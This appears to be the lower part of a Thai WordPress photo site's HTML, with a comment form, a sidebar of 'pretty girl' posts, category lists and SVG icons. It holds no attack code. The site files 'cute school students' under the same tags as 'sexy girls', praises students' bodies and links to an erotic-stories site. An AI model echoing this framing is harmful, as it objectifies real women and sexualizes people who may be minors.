		<div class="nav-links"><div class="nav-previous"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a5%e0%b8%b5%e0%b9%80%e0%b8%81%e0%b8%94-%e0%b8%a8%e0%b8%b8%e0%b8%a0%e0%b8%a7%e0%b8%b1%e0%b8%a5%e0%b8%a2%e0%b9%8c-%e0%b8%9e%e0%b8%b9%e0%b8%a5%e0%b9%80%e0%b8%88%e0%b8%a3%e0%b8%b4%e0%b8%8d/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>ลีเกด ศุภวัลย์ พูลเจริญ ลีเกดจบการศึกษาระดับมัธยมจากโรงเรียนโรงเรียนสารวิทยา และปัจจุบันกำลังศึกษาอยู่ที่สาขาการออกแบบเพื่องานภาพยนตร์และสื่อดิจิตอล วิทยาลัยนวัตกรรมสื่อสารสังคม มหาวิทยาลัยศรีนครินทรวิโรฒ</span></a></div><div class="nav-next"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%aa%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%94%e0%b9%8c%e0%b8%ab%e0%b8%a2%e0%b8%b5-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%9c%e0%b8%a1%e0%b8%aa%e0%b8%b1%e0%b9%89%e0%b8%99%e0%b8%aa/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">สมายด์หยี สาวสวยผมสั้นสุดน่ารัก<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%A7%E0%B8%99%E0%B8%B5%E0%B9%89%E0%B8%A1%E0%B8%B2%E0%B8%94%E0%B8%B9%E0%B8%99%E0%B9%89%E0%B8%AD%E0%B8%87-%E0%B9%84%E0%B8%82%E0%B9%88%E0%B8%A1%E0%B8%B8%E0%B8%81-cmcafe/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://xn--z3cjakb0c6i.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> <span class="required-field-message">ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">ความเห็น <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">เว็บไซต์</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="แสดงความเห็น" /> <input type='hidden' name='comment_post_ID' value='2264' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .single-post-wrap -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="alxposts-2" class="widget widget_alx_posts">
<h2 class="widget-title">รูปสาวสวย</h2>
	
	<ul class="alx-posts group thumbs-enabled">
				<li>

						<div class="post-item-thumbnail">
				<a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%ab%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%94%e0%b8%b5%e0%b8%82%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99/">
											<img width="520" height="347" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/24-4-520x347.jpg" class="attachment-alx-medium size-alx-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">นักเรียนน่ารัก</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/" rel="category tag">รูปสาวสวย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="category tag">สาวสวย ไทย</a></p>				<p class="post-item-title"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%ab%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b8%94%e0%b8%b5%e0%b8%82%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99/" rel="bookmark">รวมนักศึกษาหุ่นดีขาวๆน่ารักๆ</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b9%84%e0%b8%81%e0%b9%88-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b9%81%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b8%a7%e0%b8%a2/">
											<img width="520" height="347" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/216378923_4029725983799469_5280101357302930529_n-520x347.jpg" class="attachment-alx-medium size-alx-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/" rel="category tag">รูปสาวสวย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2/" rel="category tag">สาวสวย ไทย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/" rel="category tag">สาวเซ็กซี่</a></p>				<p class="post-item-title"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%99%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b9%84%e0%b8%81%e0%b9%88-%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%9c%e0%b8%b4%e0%b8%a7%e0%b9%81%e0%b8%97%e0%b8%99-%e0%b8%aa%e0%b8%a7%e0%b8%a2/" rel="bookmark">น้องลูกไก่ สาวผิวแทน สวยแซ่บมาก</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://xn--z3cjakb0c6i.com/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b9%86%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b4-%f0%9f%98%8a/">
											<img width="520" height="347" src="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/TuiGirl-No.002-003-1-520x347.jpg" class="attachment-alx-medium size-alx-medium wp-post-image" alt="" decoding="async" loading="lazy" />																								</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/" rel="category tag">รูปสาวสวย</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/" rel="category tag">สาวๆน่ารัก</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/" rel="category tag">สาวสวย ญี่ปุ่น</a> / <a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/" rel="category tag">สาวเซ็กซี่</a></p>				<p class="post-item-title"><a href="https://xn--z3cjakb0c6i.com/%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%aa%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b9%86%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b2%e0%b8%a7%e0%b8%b2%e0%b8%ad%e0%b8%b4-%f0%9f%98%8a/" rel="bookmark">วันสบายๆกับสาวคาวาอิ 😊😊 บอกเลยว่าอย่างแจ่ม!!</a></p>
							</div>

		</li>
					</ul><!--/.alx-posts-->

</section>
<section id="categories-4" class="widget widget_categories"><h2 class="widget-title">หมวดหมู่</h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%84%e0%b8%a5%e0%b8%b4%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/">คลิปสาวสวยเซ็กซี่</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%94%e0%b8%b2%e0%b8%a3%e0%b8%b2-%e0%b8%a8%e0%b8%b4%e0%b8%a5%e0%b8%9b%e0%b8%b4%e0%b8%99/">ดารา ศิลปิน</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">ทั่วไป</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/">นักเรียนน่ารัก</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2/">รูปสาวสวย</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%86%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/">สาวๆน่ารัก</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">สาวสวย ญี่ปุ่น</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87/">สาวสวย ฝรั่ง</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%ab%e0%b8%a5%e0%b8%b5/">สาวสวย เกาหลี</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2-%e0%b9%84%e0%b8%97%e0%b8%a2/">สาวสวย ไทย</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b9%86/">สาวสวยๆ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://xn--z3cjakb0c6i.com/category/%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b8%b5%e0%b9%88/">สาวเซ็กซี่</a>
</li>
			</ul>

			</section></aside><!-- #secondary -->

</div><!-- .container -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
		<div class="site-info">
			<div class="container">
				
				Theme Thirteen Blog by <a target="_blank" rel="designer" href="https://kantipurthemes.com/">Kantipur Themes</a>			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	<a href="#page" class="to-top"></a>
	
</div><!-- #page -->

<center>สาวสวย สาวน่ารัก รวมสาวสวยน่ารัก สาวๆน่ารัก <a href="https://xstory.xn--z3cjakb0c6i.com/">เรื่องเสียว</a> สาวน่ารักๆ สาวสวยฝรั่ง สาวสวยญี่ปุ่น สาวสวยไทย สาวเซ็กซี่ นักเรียนน่ารัก</center>

<center>รูปสาวสวย รูปสาวน่ารัก รูปสาวสวยน่ารัก <a href="https://xn--12ctb5dwbzau8d5a6a0f2dq.com/">รูปสาวเซ็กซี่</a> หมอสวย พยาบาลสวย สาวสวยบอกต่อด้วย ครูสวย ครูสวยบอกต่อด้วย สาวสวยtiktok</center>

<center>สาวสวยวันจันทร์ สาวสวยวันอังคาร สาวสวยวันพุธ สาวสวยวันพฤหัส สาวสวยวันศุกร์ สาวสวยวันเสาร์ สาวสวยวันอาทิตย์</center>

<center>สมาคมนิยมสาวสวยน่ารักแห่งประเทศไทย</center>
<script type="text/javascript" id="hashbar-analytics-js-extra">
/* <![CDATA[ */
var hashbar_analytical = {"ajaxurl":"https:\/\/xn--z3cjakb0c6i.com\/wp-admin\/admin-ajax.php","nonce_key":"aaf9910691","enable_analytics":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/assets/js/analytics.js?ver=1769208262" id="hashbar-analytics-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.1.10" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.1.10" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/js/skip-link-focus-fix.js?ver=20151215" id="thirteen-blog-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="thirteen-blog-navigation-js-extra">
/* <![CDATA[ */
var thirteen_blog_l10n = {"quote":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <\/svg>","expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/js/navigation.js?ver=1.0" id="thirteen-blog-navigation-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-content/themes/thirteen-blog/assets/js/custom.js?ver=20151215" id="thirteen-blog-custom-script-js"></script>
<script type="text/javascript" src="https://xn--z3cjakb0c6i.com/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
